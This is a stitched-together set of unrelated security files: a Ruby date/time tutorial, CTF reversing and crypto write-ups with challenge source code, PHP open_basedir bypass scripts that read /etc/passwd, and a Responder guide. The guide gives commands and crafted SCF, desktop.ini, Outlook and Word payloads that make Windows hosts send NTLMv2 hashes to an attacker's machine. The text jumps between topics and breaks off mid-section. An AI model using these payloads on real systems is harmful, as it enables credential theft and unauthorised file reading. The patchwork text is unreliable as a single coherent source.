p t #=> 2013-03-30 03:07:13 +0900
p t.year #=> 2013
p t.month #=> 3
p t.day #=> 30
```
时间的相关方法
方法名 | 意义
- | -
`year` | 年
`month` | 月
`day` | 日
`hour` | 时
`min` | 分
`sec` | 秒
`usec` | 秒以下的位数(以毫秒为单位)
`to_i` | 从 1970 年 1 月 1 日到当前时间的秒数
`wday` | 一周中的第几天(0 表示星期天)
`mday` | 一个月中的第几天(与 day 方法一样)
`yday` | 一年中的第几天(1 表示 1 月 1 日)
`zone` | 时区(JST 等)
- `Time.mktime(year[, month[, day[, hour [, min[, sec[, usec]]]]]]])`
通过 `Time.mktime` 方法可以根据指定时间获取 `Time` 对象。
```ruby
t = Time.mktime(2013, 5, 30, 3, 11, 12)
p t #=> 2013-05-30 03:11:12 +900
```
文件的创建时间、更新时间等也都能以 `Time` 对象的形式获取。
# 时间的计算
`Time` 对象之间可以互相比较、运算。
```ruby
t1 = Time.now
sleep(10) # 等10 秒
t2 = Time.now
p t1 < t2 #=> true
p t2 - t1 #=> 10.005073
```
还可以增加或减少 `Time` 对象的秒数。
```ruby
t = Time.now
p t #=> 2013-03-30 03:11:44 +0900
t2 = t + 60 * 60 * 24 #=> 增加24 小时的秒数
p t2 #=> 2013-03-31 03:11:44 +0900
```
# 时间的格式
- `t.strftime(format)`
- `t.to_s`
通过 `Time#strftime` 方法可以把时间转换为遵循某种格式的字符串。
格式(format)中可以使用的字符串。
格式 | 意义与范围
- | -
`%A` | 星期的名称(`Sunday`、 `Monday`……)
`%a` | 星期的缩写名称(`Sun`、 `Mon`……)
`%B` | 月份的名称(`January`、 `February`……)
`%b` | 月份的缩写(`Jan`、 `Feb`……)
`%c` | 日期与时间
`%d` | 日(01 ~ 31)
`%H` | 24 小时制(00 ~ 23)
`%I` | 12 小时制(01 ~ 12)
`%j` | 一年中的天(001 ~ 366)
`%M` | 分(00 ~ 59)
`%m` | 表示月的数字(01 ~ 12)
`%p` | 上午或下午(AM、PM)
`%S` | 秒(00 ~ 60)
`%U` | 表示周的数字。以星期天为一周的开始(00 ~ 53)
`%W` | 表示周的数字。以星期一为一周的开始(00 ~ 53)
`%w` | 表示星期的数字。0 表示星期天(0 ~ 6)
`%X` | 时间
`%x` | 日期
`%Y` | 表示西历的数字
`%y` | 西历的后两位(00 ~ 99)
`%Z` | 时区( `JST` 等)
`%z` | 时区(+0900 等)
`%%` | 原封不动地输出 `%`
如,`Time#to_s` 方法得到的字符串格式与 `"%Y-%m-%d %H:%M:%S %z"` 是等价的。
```ruby
t = Time.now
p t.to_s #=> 2013-03-30 03:13:14 +0900
p t.strftime("%Y-%m-%d %H:%M:%S %z") #=> 2013-03-30 03:13:14 +0900
```
> 备注 `Time#strftime` 方法的格式是与平台相关的,不同平台下的执行结果可能不一样。例如,在 Windows 中,`"%Z"` 的执行结果会显示“中国标准时间”。
- `t.rfc2822`
通过 `Time#rfc2822` 方法可以生成符合电子邮件头部信息中的 Date :字段格式的字符串。在互联网的相关文档 RFC(Request For Comments)中,有一个关于电子邮件形式定义的 RFC 2822 文档,`rfc2822` 这个方法名就来自于此。使用这个方法前,需要预先通过 require "time" 引用 time 库。
```ruby
require "time"
t = Time.now
p t.rfc2822 #=> "Sat, 30 Mar 2013 03:13:34 +0900"
```
- `t.iso8601`
通过 `Time#iso8691` 方法生成符合 ISO 8601 国际标准的时间格式的字符串。使用这个方法时也需要引用 `time` 库。
```ruby
require "time"
t = Time.now
p t.iso8601 #=> "2013-03-30T03:13:34+09:00"
```
# 本地时间
世界各地都有时差。大家的计算机中也设有时区,一般计算机中的时间都是根据时区来设定的。
- `t.utc`
- `t.localtime`
我们可以用 `Time#utc` 方法把 `Time` 对象的时区变更为国际协调时间(UTC)。反之,用 `Time#localtime` 方法则可以把 UTC 变更为本地时间。
```ruby
t = Time.now
p t #=> 2013-03-30 03:15:19 +0900
t.utc
p t #=> 2013-03-29 18:15:19 UTC
t.localtime
p t #=> 2013-03-30 03:15:19 +0900
```
# 从字符串中获取时间
可以将以字符串形式表示的时间转换为 `Time` 对象。
- `Time.parse(str)`
通过使用 `require "time"`,我们就可以使用 `Time.parse` 方法,来操作以字符串形式表现的时间。`Time.parse` 方法会解析参数字符串 str,返回对应的 `Time` 对象。
`Time.parse` 方法除了可以返回与 `Time#to_s` 方法相同的格式,还可以返回 "yyyy/mm/dd" 等多种格式。
```ruby
require "time"
p Time.parse("Sat Mar 30 03:54:15 UTC 2013")
#=> 2013-03-30 03:54:15 UTC
p Time.parse("Sat, 30 Mar 2013 03:54:15 +0900")
#=> 2013-03-30 03:54:15 +0900
p Time.parse("2013/03/30")
#=> 2013-03-30 00:00:00 +0900
p Time.parse("2013/03/30 03:54:15")
#=> 2013-03-30 03:54:15 +0900
p Time.parse("H25.03.31")
#=> 2013-03-31 00:00:00 +0900
p Time.parse("S48.9.28")
#=> 1973-09-28 00:00:00 +0900
```
# 日期的获取
`Date` 类用于处理不包含时间的日期。使用 `Date.today` 方法可以得到表示当前日期的 `Date` 对象。使用 `Date` 类需要引用 `date` 库。
```ruby
require "date"
d = Date.today
puts d #=> 2013-03-30
```
与 `Time` 类一样,日期也有其相关的方法。
```ruby
require "date"
d = Date.today
p d.year # 年 => 2013
p d.month # 月 => 3
p d.day # 日 => 30
p d.wday # 一周中的第几天(0 表示星期天) => 6
p d.mday # 一个月中的第几天(与 day 方法一样) => 30
p d.yday # 一年中的第几天(1 表示 1 月 1 日) => 89
```
还可以用指定日期生成 `Date` 对象。
```ruby
require "date"
d = Date.new(2013, 3, 30)
puts d #=> 2013-03-30
```
`Date` 类有一个特点是,可以对月末的日期做-1 处理(-2 表示月末的前一天)。当然也可以应对闰年。
```ruby
require "date"
d = Date.new(2013,2,-1)
puts d #=> 2013-02-28
d = Date.new(2016, 2, -1)
puts d #=> 2016-02-29
```
# 日期的运算
`Date` 对象之间的运算以天为单位。因此,`Date` 对象之间进行减法运算时,返回的是两者之间的天数。日期减法运算的结果不是整数,而是 `Rational` 对象。此外,还可以将 `Date` 对象与整数进行加法、减法等运算,这时会返回该对象前后的日期。
```ruby
require "date"
d1 = Date.new(2013, 1, 1)
d2 = Date.new(2013, 1, 4)
puts d2 - d1 #=> 3/1 (3 天的意思)
d = Date.today
puts d #=> 2013-03-30
puts d + 1 #=> 2013-03-31
puts d + 100 #=> 2013-07-08
puts d - 1 #=> 2013-03-29
puts d -100 #=> 2012-12-20
```
通过使用 `>>` 运算符,我们就可以获取后一个月相同日期的 `Date` 对象。同理,使用 `<<` 运算符得到的是表示前一个月相同日期的 `Date` 对象。如果该月中没有相同的日期(例如 2 月 30 日),则会返回月末的日期。
```ruby
require "date"
d = Date.today
puts d #=> 2013-03-30
puts d >> 1 #=> 2013-04-30
puts d >> 100 #=> 2021-07-30
puts d << 1 #=> 2013-02-28
puts d << 100 #=> 2004-11-30
```
# 日期的格式
与 `Time` 类一样,通过 `strftime` 方法也可以将日期按指定的格式转换为字符串。但结果中时间的部分会全部变为 0。
```ruby
require "date"
t = Date.today
p t.strftime("%Y/%m/%d %H:%M:%S")
#=> "2013/03/30 00:00:00"
p t.strftime("%a %b %d %H:%M:%S %Z %Y")
#=> "Sat Mar 30 00:00:00 +00:00 2013"
p t.to_s #=> "2013-03-30"
```
# 从字符串中获取日期
使用 `Date.parse` 方法可以将字符串转换为日期。这个方法可以应对多种日期格式。
```ruby
require "date"
puts Date.parse("Sat Mar 30 03:50:12 JST 2013") #=> 2013-03-30
puts Date.parse("H25.05.30") #=> 2013-05-30
puts Date.parse("S48.9.28") #=> 1973-09-28
```
|
sec-knowleage
|
# Assembly Me (Re)
In the task we get a simple webpage with a single textbox and button.
There is javascript and [webassembly](wasm.txt) code which validates password we input on the page.
There is quite a lot of this webasm, and reversing it is quite hard, but already initial reading shows:
```javascript
var button = document.getElementById('check');
button.addEventListener('click', function(){
u = document.getElementById("i").value;
var a = Module.cwrap('checkAuth', 'string', ['string']);
var b = a(u);
document.getElementById("x").innerHTML = b;
});
```
So we know that entry point is `checkAuth` function, and we can see that:
```
(export "_checkAuth" (func $func35))
```
So let's focus on this single function:
```
(func $func35 (param $var0 i32) (result i32)
(local $var1 i32) (local $var2 i32)
get_global $global5
set_local $var1
get_global $global5
i32.const 16
i32.add
set_global $global5
get_local $var1
set_local $var2
get_local $var0
i32.const 1616
i32.const 4
call $func57
i32.eqz
if
get_local $var0
i32.const 4
i32.add
i32.const 1638
i32.const 4
call $func57
i32.eqz
if
get_local $var0
i32.const 8
i32.add
i32.const 1610
i32.const 5
call $func57
i32.eqz
if
get_local $var0
i32.const 13
i32.add
i32.const 1598
i32.const 4
call $func57
i32.eqz
if
get_local $var0
i32.const 17
i32.add
i32.const 1681
i32.const 3
call $func57
i32.eqz
if
get_local $var0
i32.const 20
i32.add
i32.const 1654
i32.const 9
call $func57
i32.eqz
if
get_local $var1
set_global $global5
i32.const 1690
return
end
end
end
end
end
end
i32.const 1396
get_local $var0
get_local $var0
call $func45
call $func57
i32.eqz
if
get_local $var1
set_global $global5
i32.const 1761
return
end
i32.const 1747
get_local $var2
call $func77
drop
get_local $var1
set_global $global5
i32.const 1761
)
```
Main part of the code is a cascade of conditions and calls to `$func57`.
Once we pass a single condition we can enter another one, so it's safe to assume we need to pass all of them.
Reversing webasm is hard, so first we tried to work with this as some kind of blackbox.
It's clear that before calling function 57 there is some address put on the stack (1616, 1638... are addresses of some strings in the code) and some small number.
We can also see that we want the return value to be 0, so we can pass the condition.
By seding some random values for the first condition we can notice a very interesting characteristic of the return value - it's not random at all.
In fact it's monotonous!
If we send `a` we get value `X`, if we send `b` we get `X+1` etc.
So it's trivial to calculate which character we need to send in order to get `0`.
But once we do this, the value instead of 0 becomes some larger number.
Our guess was that the function checks multiple characters, so once we get a "valid" first character, it checks another one and thus we get a large number again.
With those assumptions the solution seems quite straightforward:
1. We put breakpoint on `i32.eqz`
2. We send random letter as password, let's say `a`.
3. We send next letter in alphabet, to make sure we didn't actually get the right one on first try.
4. Now we know how far `a` is from the expected letter, so we can calculate a real password character by `chr(ord('a')-X)`
We can repeat this with second letter of the password, and so on, until we actually pass the condition.
Once we pass the check (after a few letters), we can place another breakpoint on the next condition and repeat the same procedure.
So for example when we send `a` we get return value (top of the stack) `-3` which means the real character is `chr(ord('a')-(-3) == 'd'`:

We follow this approach to get whole password: `d51XPox)1S0xk5S11W_eKXK,,,xie` and we get `Authentication is successful. The flag is NDH{password}`
|
sec-knowleage
|
import os
import gmpy2
flag = int(open('flag.txt').read().encode("hex"), 16)
def genPrime(bits):
data = os.urandom(bits/8)
number = int(data.encode("hex"), 16)
return gmpy2.next_prime(number)
e = 1667
# rsa1: p - 700 bits q - 1400 bits
p = genPrime(700)
q = genPrime(1400)
n = p*q
phi = (p-1)*(q-1)
d = gmpy2.powmod(e, -1, phi)
rsa1 = (n, d)
# rsa2: p - 700 bits, q - 700 bits, r = 700 bits
p = genPrime(700)
q = genPrime(700)
r = genPrime(700)
n = p*q*r
phi = (p-1)*(q-1)*(r-1)
d = gmpy2.powmod(e, -1, phi)
rsa2 = (n, d)
# rsa3: p - 700 bits, q - 700 bits, r = 700 bits
p = genPrime(700)
q = genPrime(700)
n = p*q*r
phi = (p-1)*(q-1)*(r-1)
d = gmpy2.powmod(e, -1, phi)
rsa3 = (n, d)
# rsa4: p - 700 bits, q - 700 bits
p = genPrime(700)
q = genPrime(700)
n = p*q*q
phi = (p-1)*(q-1)*q
d = gmpy2.powmod(e, -1, phi)
rsa4 = (n, d)
rsa = sorted([rsa1, rsa2, rsa3, rsa4])
for n, d in rsa:
print 'pubkey:', n, d % (2**1050)
flag = pow(flag, e, n)
print 'encrypted flag', flag
|
sec-knowleage
|
from secrets import SECRET, PRIVATE, FLAG
import hashlib
import SocketServer
PORT = 1337
G = 0xe6a5905121b0fd7661e2eb06db9a4d96799165478a0b2baf09836c59ccf4f086bc2a55191ee4bf8b2324f6f53294da244342aba000f7b915861ba2167d09c5569910ae80990c3c79040879d8e16e48219127718d9ff05f71a905041564e9bcb55417b39cdb0b7afc6863ccd10b90ee42f856840e0dd5f8602e49592b58a22d39
P = 0xf2a4ca87978e05b112ef4a16b547c5036cd51fadac0cf967c152e56378c792a45e76e0ebfd62b2b23e94ca3727fbe1ebb308211cf8938c8a735db2de4cd26f0beb53b51fc2a5474bd0d466fc54fce13a4ec2b9840800ecdf337c55105c9b7d702b7f2d20bb3cba16a5948a208f8886ab2eddd1284a5b8ec457bf696be4bbb51b
Q = 0x9821a36da85bf3bcfb379d7cc39f5b6db7a553d5
PUBLIC = 0x5596b39949bab7979f8a679c11daad86ed59394ff4956769ec036d579ae6f80cd99bd12c442e10ee6aceed275739cb07417842d28d45f82b7a64d506c6f50f95622491a07c834260d64eb75bdaccdfdcf8ca4584f0c300403a4bed1ca515854b97732c8638118f71720c054f15d441f784a8c7b0c1a41dd07eb9acaaa7a7126e
def h(x):
return int(hashlib.md5(x).hexdigest(), 16)
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
def makeMsg(name, n):
return 'MSG = {n: ' + n + ', name: ' + name + '}'
def makeK(name, n):
return 'K = {n: ' + n + ', name: ' + name + ', secret: ' + SECRET + '}'
def sign(name, n):
k = h(makeK(name, n))
print k
r = pow(G, k, P) % Q
s = (modinv(k, Q) * (h(makeMsg(name, n)) + PRIVATE * r)) % Q
return (r*Q + s)
def verify(name, n, sig):
r = sig / Q
s = sig % Q
if r < 0 or s < 0 or r > Q:
return False
w = modinv(s, Q)
u1 = (h(makeMsg(name, n)) * w) % Q
u2 = (r * w) % Q
v = ((pow(G, u1, P) * pow(PUBLIC, u2, P)) % P) % Q
return r == v
def register(name, n):
if name == 'admin':
return 'admin name not allowed'
if len(name) > 5:
return 'name too long'
return str(pow(sign(name, n), 65537, int(n.encode('hex'), 16)))
def login(name, n, sig):
if not verify(name, n, int(sig.encode('hex'), 16)):
return 'failed to verify'
if name == 'admin':
return FLAG
else:
return 'Hello ' + name
def process(data):
[fun, params] = data.split(':')
if fun == 'register':
[name, n] = [x.decode('base64') for x in params.split(',')]
return register(name, n)
elif fun == 'login':
[name, n, sig] = [x.decode('base64') for x in params.split(',')]
return login(name, n, sig)
else:
return 'bad function'
class ThreadedTCPRequestHandler(SocketServer.BaseRequestHandler):
def handle(self):
data = self.request.recv(1024)
try:
ret = process(data)
except:
ret = 'Error'
self.request.sendall(ret + '\n')
class ThreadedTCPServer(SocketServer.ThreadingMixIn, SocketServer.TCPServer):
pass
if __name__ == '__main__':
server = ThreadedTCPServer(('0.0.0.0', PORT), ThreadedTCPRequestHandler)
server.allow_reuse_address = True
server.serve_forever()
|
sec-knowleage
|
# lol (Crypto, 233p, 16 solved)
In the task we get [encryption code](encrypt.cpp) and [encrypted flag](flag.txt.enc).
This task turned out to be "broken" and solvable with an unintended solution, so another version was released at some point with a fix.
The code here is pretty straighforward.
Core part is:
```c
string input;
in >> input;
Vector plaintext(input.size());
copy(input.begin(), input.end(), begin(plaintext));
// Generate deterministic helper matrix A
Matrix A(key_size, plaintext.size());
{
RNG rng(0);
A.fill(&rng);
}
// Generate random key
Vector key(key_size);
{
RNG rng;
for (auto& x : key)
x = rng.next_qword_safe();
}
Vector cipher = A * plaintext + key;
```
The flag is treated as integer vector and multiplied by a fixed matrix, and the a random key vector is added to the result.
```
ciphertext = M*flag + key
```
In order to recover the flag we would have to figure out the random key vector, subtract it from the ciphertext we have and then solve the matrix equation.
The random number generator is:
```c
struct RNG {
random_device dev;
mt19937_64 rng;
RNG() : dev(), rng(dev()) {}
RNG(uint64_t seed) : rng(seed) {}
bool next_bit() { return rng() & 1; }
// For when we want to hide the RNG state
uint64_t next_qword_safe() {
uint64_t res = 0;
for (int i = 0; i < 64; ++i)
res |= next_bit() << i;
return res;
}
// For when we don't care about security
uint64_t next_qword_fast() {
return rng();
}
};
```
It might seem pretty strong - the `next_qword_safe` function generates 64 bit uint one bit at a time from `mt19937_64`, so untwisting the generator state is pretty much impossible.
There are two strange things to notice here:
- A single bit from the generator is extracted via function `bool next_bit() { return rng() & 1; }`, which means it's treated as `bool`. It's interesting because we later do a bitshift of this value, and boolean is promoted to a `signed int`, which means the bitshift will cause a sign extension, making the high bits not-so-random.
- Random number generator is seeded with a call to `random_device` and if we check the signature of the `operator()` we will see `result_type operator()();` and we can read that `result_type is a member type, defined as an alias of unsigned int.`
The second remark is a key to solve this version of the task - the seed is an `unsigned int` so a 32 bit value - we can simply brute-force all possible seeds!
Not the remaining part is to solve the matrix equation for a given `random key` and check if it's the flag, but we need to do this reasonably fast.
Since the matrix `M` is constant, we can calculate inverse matrix and multiply it by the `ciphertext - random_key` to get the result candidate flag.
This is much easier and faster than using some Gauss elimitation to solve the equation.
Even more if we realise that we need to perform all calculations in a ring modulo 2**64, because in the original code all computations are wrapping around uint_64.
A small difficulty here is that the matrix is not square - random key is 64 bytes long and the flag is only 37 bytes long, therefore the matrix `M` is 37x64 and we can't invert such matrix.
We can, however, select a subset of matrix rows and use only those.
This is due to the fact that when doing a multiplication `M * flag` each element of the resulting vector is a linear combination of all of the elements of the flag vector.
So we really need only as many elements of this vector as the uknown variables.
We can't select those rows randomly, because some of the matrix rows might not be independent, and we need 37 independent rows (not `independent` here means that a certain row `M[i]` is equal to `k * M[j]` where `k` is some integer and `M[j]` is another matrix row).
We used `sage` to check 37-elements combinations of the matrix `M` rows and find a set of independent rows.
It turned out that if we take rows `[4:41]` we will be fine.
```python
R = IntegerModRing(2**64)
coefficients = load() # matrix rows generated with the original source code
M = Matrix(R, coefficients[4:37+4])
M.inverse()
```
Once we have the inverse matrix, we can do:
```c
Vector load_result(string path){
ifstream in(path.c_str(), ios::binary);
char buffer[8];
in.read(buffer, 8);
uint64_t size = *reinterpret_cast<uint64_t*>(buffer);
Vector all(64);
for(int i=0;i<64;i++){
in.read(buffer, 8);
uint64_t element = *reinterpret_cast<uint64_t*>(buffer);
all[i] = element;
}
Vector res(size);
for(int i=0;i<size;i++){
res[i] = all[i+4];
}
return res;
}
int main(int argc, const char **argv) {
if(argc < 4){
cerr<<"./binary start end encrypted_file"<<endl;
exit(-1);
}
unsigned int start = atoi(argv[1]);
unsigned int end = atoi(argv[2]);
Vector result = load_result(string(argv[3]));
Matrix A_inv(37, 37);
uint64_t data[] = {...}; # list of inverse matrix coefficients
A_inv.fill(data);
// Generate random key
for(unsigned int i=start;i<end;i++){
if((i & 0xFFFFF) == 0){
cout<<i<<endl;
}
Vector key(key_size);
{
RNG rng(i);
for (auto& x : key)
x = rng.next_qword_safe();
}
Vector cut_key(37);
for(int j=0;j<37;j++){
cut_key[j] = key[j+4];
}
Vector clean = (result - cut_key);
Vector solution = A_inv * clean;
if(solution[0] == 51) {
cout<<"match at seed = "<<i<<endl;
for (int k=0;k<37;k++) {
cout << solution[k]<<" ";
}
}
}
}
```
And with such code we can test all seed ranges from `start` till `end`.
It takes a while, but we can run this in paralell on as many cores as we have available and at some point we get a match and the result flag `34C3_l3nstra_w0uld_h4ve_b33n_s0_proud`, which indicates that the author expected this to be solved via `LLL`.
The complete solver code available [here](brute.cpp)
|
sec-knowleage
|
# bypass_open_basedir
---
**相关文章 & Source & Reference**
- [php中函数禁用绕过的原理与利用](https://mp.weixin.qq.com/s/_L379eq0kufu3CCHN1DdkA)
---
## 利用 symlink
通过建立软链达成 bypass
```php
<?php
symlink("abc/abc/abc/abc","templink2");
symlink("templink2/../../../../../etc/passwd","exploit");
unlink("templink2");
mkdir("templink2");
?>
```
首先是创建一个 link,将 tmplink 用相对路径指向 `abc/abc/abc/abc`,然后再创建一个 link,将 exploit 指向 `tmplink/../../../../etc/passwd`,此时就相当于 exploit 指向了 `abc/abc/abc/abc/../../../../etc/passwd` ,也就相当于 exploit 指向了 `/etc/passwd` ,此时删除 tmplink 文件后再创建 tmplink 目录,此时就变为 `/etc/passwd` 成功跨目录。
访问 exploit 即可读取到 `/etc/passwd`。
---
## 利用 glob
通过查找匹配进行 bypass,不过只能列举根目录下的文件
```php
<?php
$c="glob:///*";
$a=new DirectoryIterator($c);
foreach ($a as $f){
echo($f->__toString().'<br>');
}
?>
```
---
# chdir() 与 ini_set()
chdir 是更改当前工作路径
```php
<?php
mkdir('test');
chdir('test');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
echo file_get_contents('/etc/passwd');
?>
```
可以用如下代码观察一下其 bypass 过程
```php
<?php
ini_set('open_basedir','/www/wwwroot'.'/tmp');
mkdir('test');
chdir('test');
ini_set('open_basedir','..');
printf('open_basedir : %s </b><br />',ini_get('open_basedir'));
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
printf('open_basedir : %s </b><br />',ini_get('open_basedir'));
//echo file_get_contents('/etc/passwd');
?>
```
---
# bindtextdomain
该函数的第二个参数为一个文件路径,先看代码:
```php
<?php
ini_set('open_basedir','/www/wwwroot'.'/tmp');
printf('open_basedir : %s </b><br />',ini_get('open_basedir'));
$re=bindtextdomain('xxx','/etc/passwd');
var_dump($re);
$re=bindtextdomain('xxx','/etc/passw');
var_dump($re);
?>
```
当文件不存在时返回值为 false,因为不支持通配符,该方法只能适用于 linux 下的暴力猜解文件。
---
# Realpath
同样是基于报错,但 realpath 在 windows 下可以使用通配符 `<` 和 `>` 进行列举
```php
<?php
ini_set('open_basedir',dirname(__FILE__));
printf('open_basedir : %s </b><br />',ini_get('open_basedir'));
set_error_handler('isexists');
$dir='d:/1earn/';
$file='';
$chars='abcdefghijklmnopqrstuvwxyz0123456789_';
for ($i=0;$i < strlen($chars);$i++){
$file=$dir.$chars[$i].'<><';
realpath($file);
}
function isexists($errno,$errstr){
$regexp='/File\((.*)\) is not within/';
preg_match($regexp,$errstr,$matches);
if (isset($matches[1])){
printf("%s <br/>",$matches[1]);
}
}
?>
```
|
sec-knowleage
|
# Responder欺骗
---
## 免责声明
`本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关.`
---
windows 基于 NTLM 认证的有 SMB、HTTP、LDAP、MSSQL 等,responder 可以通过模拟正常的 SMB 协议从而获得受害机器的 NTLMV2 hash 值,NTLM v2 不能直接应用于 Pass The Hash 攻击,只能通过暴力破解来获取明文密码。而攻击者获取 NTLMv1 hash 后,可以直接还原出 NTLM HASH,这样的话就可以将 NTLM HASH 直接用于 Pass The Hash 攻击,相较于 NTLM v2 还需要破解才能利用更加不安全。
LLMNR、NBNS、mdns 协议在 windows 中都是默认启用的,主要作用都是在 DNS 服务器解析失败后,尝试对 windows 主机名称进行解析,正因为默认启用、且实现方式又类似于 ARP 协议,并没有一个认证的过程,所以就会引发各种基于这两种协议的欺骗行为,而 Responder 正是通过这种方式,欺骗受害机器,并使受害机器在后续认证中发送其凭证。
例如当域内 win10 主机在 ping 一个不存在的主机名时,会按照下列流程尝试解析(win10 和 win7 有不同表现):
```
1. 查看本地 hosts 文件
2. 查找 DNS 缓存,windows 可使用命令 ipconfig/displaydns 查看
3. DNS 服务器
4. 尝试 LLMNR、NBNS 和 MDNS 协议进行解析
```
win10 主机 ping hello-world
在 DNS 解析失败后,会通过 LLMNR、MDNS 和 NBNS 再次尝试进行解析,LLMNR 和 MDNS 分别向 224.0.0.252、224.0.0.251 两个 IPV4 多播地址进行广播,而 NBNS 则是向广播地址进行广播。
**相关文章**
- [Windows环境中使用Responder获取NTLMv2哈希并利用](https://www.freebuf.com/articles/system/194549.html)
- [攻防最前线:一封邮件就能捕获你的口令散列值](https://www.secrss.com/articles/8143)
- [Steal_NTLMv2_hash_using_File_Download_vulnerability](https://github.com/incredibleindishell/Windows-AD-environment-related/blob/master/Steal_NTLMv2_hash_using_File_Download_vulnerability/README.md) - 任意文件下载漏洞配合 Responder 毒化
- [内网渗透之Responder攻防(上)](https://www.freebuf.com/articles/network/256844.html)
- [内网渗透之Responder攻防(下)](https://www.freebuf.com/articles/network/265246.html)
- [域内窃取哈希一些技术](https://mp.weixin.qq.com/s/y1ehsvJEBkZ-qynNrOlAuA)
- [Places of Interest in Stealing NetNTLM Hashes](https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/)
- [花式窃取NetNTLM哈希的方法](https://paper.seebug.org/474/)
- [配置文件重定向获取NTLM v1\2 Hash](https://xz.aliyun.com/t/8544)
---
## Responder获取hash值
工具地址 : [lgandx/Responder](https://github.com/lgandx/Responder)
Reponder 的主要作用其实就是 “协议欺骗”+“模拟服务”,先通过 NBNS、LLMNR 或 MDNS 协议进行欺骗,将流量转到本机,再通过服务交互来获取 hash 值
```bash
# kali 自带
responder -I eth0 -rPv
```
### 通过命令获取hash并破解
在 windows7 上尝试使用 net use 访问一个不存在的主机名。
```
net use \\what\2
```
可以看到,在受害机器输入命令后,responder 已经获取到了受害机器的 NTLM V2 hash 值,由于 SMB 会尝试多次认证,所以会捕捉到多次 hash 值,在 responder 上获取到的 hash 都会保存在 `/usr/share/responder/logs/` 文件夹下,且会根据 IP、协议进行命名。
获取 hash 值之后,我们尝试使用 kali 自带的 hashcat 对这段 hash 进行暴力破解
可以看到跑出了弱口令 Abcd1234
下列命令都可以使 responder 获得 NTLV V2 hash。
```bash
net.exe use \hostshare
attrib.exe \hostshare
cacls.exe \hostshare
certreq.exe \hostshare #(noisy, pops an error dialog)
certutil.exe \hostshare
cipher.exe \hostshare
ClipUp.exe -l \hostshare
cmdl32.exe \hostshare
cmstp.exe /s \hostshare
colorcpl.exe \hostshare #(noisy, pops an error dialog)
comp.exe /N=0 \hostshare \hostshare
compact.exe \hostshare
control.exe \hostshare
convertvhd.exe -source \hostshare -destination \hostshare
Defrag.exe \hostshare
diskperf.exe \hostshare
dispdiag.exe -out \hostshare
doskey.exe /MACROFILE=\hostshare
esentutl.exe /k \hostshare
expand.exe \hostshare
extrac32.exe \hostshare
FileHistory.exe \hostshare #(noisy, pops a gui)
findstr.exe * \hostshare
fontview.exe \hostshare #(noisy, pops an error dialog)
fvenotify.exe \hostshare #(noisy, pops an access denied error)
FXSCOVER.exe \hostshare #(noisy, pops GUI)
hwrcomp.exe -check \hostshare
hwrreg.exe \hostshare
icacls.exe \hostshare
licensingdiag.exe -cab \hostshare
lodctr.exe \hostshare
lpksetup.exe /p \hostshare /s
makecab.exe \hostshare
msiexec.exe /update \hostshare /quiet
msinfo32.exe \hostshare #(noisy, pops a "cannot open" dialog)
mspaint.exe \hostshare #(noisy, invalid path to png error)
msra.exe /openfile \hostshare #(noisy, error)
mstsc.exe \hostshare #(noisy, error)
netcfg.exe -l \hostshare -c p -i foo
regsvr32 /s /u /i://x.x.x.x/@xxx scrobj.dll
echo 1 > //192.168.0.1/abc
pushd \\192.168.0.1\abc
cmd /k \\192.168.0.1\abc
cmd /c \\192.168.0.1\abc
start \\192.168.0.1\abc
mkdir \\192.168.0.1\abc
type\\192.168.0.1\abc
dir\\192.168.0.1\abc
```
### 通过文件获取hash
**图标**
可以通过图标资源来代替代 net use 这条命令,比如我们可以创建一个文件夹 test,并在 test 下再创建一个文件夹如 test2,通过给 test2 设置其他图标,能在 test2 文件夹下生成一个隐藏的系统文件 desktop.ini,而通过修改设置可以使 desktop.ini 可见,最后编辑这个文件,将图标资源指向一个不存在的主机,打开 test 文件夹之后即可获取 hash 值。
此时 desktop.ini 文件已生成,需要修改配置使 desktop.ini 文件, 将原本的 IconResource 路径修改,改为如下格式后保存即可
```
IconResource=\\hello-world\test\SHELL32.dll,2
```
当其打开这个 test 文件夹的时候,受害主机就会去请求图标资源
在 Windows XP 系统中,desktop.ini 文件使用 “IcondFile” 而不是“IconResource”。
```
[.ShellClassInfo]
IconFile=\\1.1.1.1\aa
IconIndex=1337
```
**SCF文件**
我们可以使用 SCF(Shell 命令文件)文件执行有限的一组操作(例如显示 Windows 桌面或打开 Windows 资源管理器)。但是,如果使用 SCF 文件访问特定的 UNC 路径,那么我们可以发起攻击。
我们可以所有以下代码保存为. scf 文件然后放进文件共享中。
```
[Shell]
Command=2
IconFile=\\X.X.X.X\share\aaa.ico
[Taskbar]
Command=ToggleDesktop
```
保存为 .scf 文件放在文件共享中
当用户浏览共享时,将自动从他的系统建立到 SCF 文件中包含的 UNC 路径的连接。Windows 将尝试使用用户名和密码对共享进行身份验证。在该身份验证过程中,服务器会向客户端发送一个随机的 8 字节质询密钥,并使用此质询密钥再次加密散列的 NTLM / LANMAN 密码。我们将捕获 NTLMv2 哈希。
**头像**
适用于 Windows 10/2016/2019
在更改账户图片处,用普通用户的权限指定一个 webadv 地址的图片,如果普通用户验证图片通过,那么 SYSTEM 用户 (域内是机器用户) 也去访问指定的主机,并且携带凭据,我们就可以拿到机器用户的 net-ntlm hash,这个可以用来提权。
**outlook**
发送邮件支持 html,outlook 里面的图片加载路径支持 UNC,构造 payload
```
<img src="\\<kali ip>\outlook">
<img src="http://test/">
```
这里支持两种协议,区别如下
- UNC 默认携带凭据, 但是如果 IP 是公网 IP 的话, 很多公司是访问不到公网 445 的
- HTTP 协议默认不携带凭据, 只有信任域 (域内 DNS 记录) 才会携带凭据. 域内的成员默认有增加 DNS 的权限, 可以用域内成员的权限在内网增加一条 DNS 记录.
**pdf**
- [deepzec/Bad-Pdf](https://github.com/deepzec/Bad-Pdf)
- [NTLM Credentials Theft via PDF Files](https://research.checkpoint.com/2018/ntlm-credentials-theft-via-pdf-files/)
**office**
新建一个 word,添加一张图片
然后用 7zip 打开,进入 `word\_rels`,修改 `document.xml.rels`
Target 参数修改为 UNC 路径,然后加上 `TargetMode="External"`
打开 word 时,触发 NTLM 请求
**Autorun.inf**
```
[autorun]
